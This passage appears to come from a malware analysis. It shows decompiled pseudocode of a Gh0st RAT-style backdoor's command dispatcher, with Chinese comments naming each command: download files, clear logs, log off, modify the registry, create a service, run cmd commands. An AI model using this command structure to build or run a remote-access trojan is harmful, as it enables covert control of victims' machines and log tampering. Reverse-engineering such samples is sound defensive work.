 44 LABEL_9:
45       *(_DWORD *)(this + 4 * *(_DWORD *)(this + 40272) + 272) = sub_10014C60(0, 0, (int)v6, v7, 0, 0, v8);
46       ++*(_DWORD *)(v4 + 40272);
47       return;
48     case '*':
49       v5 = CreateThread(0, 0, sub_100080A0, (LPVOID)(a2 + 1), 0, 0);// 显示一个消息对话框
50       CloseHandle(v5);
51       Sleep(0x1F4u);
52       return;
53     case '/':                                   // 下载文件并改变文件属性
54       *(_DWORD *)(this + 4 * *(_DWORD *)(this + 40272) + 272) = sub_10014C60(0, 0, (int)sub_10007DC0, a2 + 1, 0, 0, 1);
55       ++*(_DWORD *)(v4 + 40272);
56       Sleep(0x64u);
57       return;
58     case '3':
59       open_iexplore((LPCSTR)(a2 + 1), 1);       // 打开ie浏览器
60       return;
61     case '2':
62       open_iexplore((LPCSTR)(a2 + 1), 0);       // 打开ie浏览器
63       return;
64     case '1':
65       sub_10007FE0();                           // 清除日志
66       return;
67     case '-':
68       sub_100148A0(*(_BYTE *)(a2 + 1));         // 注销系统
69       return;
70     case '4':
71       sub_10008050((BYTE *)(a2 + 1));           // 修改注册表
72       return;
73     case '+':
74       sub_10015320((int)a18590ec2ef3e04, a2 + 1, (int)aBits);// 在注册表中创建服务
75       return;
76     case '0':
77       if ( sub_10007E80((char *)(a2 + 1)) )     // 运行Gh0st Update
78         goto LABEL_19;
79       break;
80     case '.':
81 LABEL_19:
82       sub_100086E0(edi0, v4);                   // 一些清理工作
83       return;
84     case 'O':
85       sub_10008430(*(_BYTE *)(a2 + 1));         // 根据字符,运行一些简单的cmd命令
86       break;
87     default: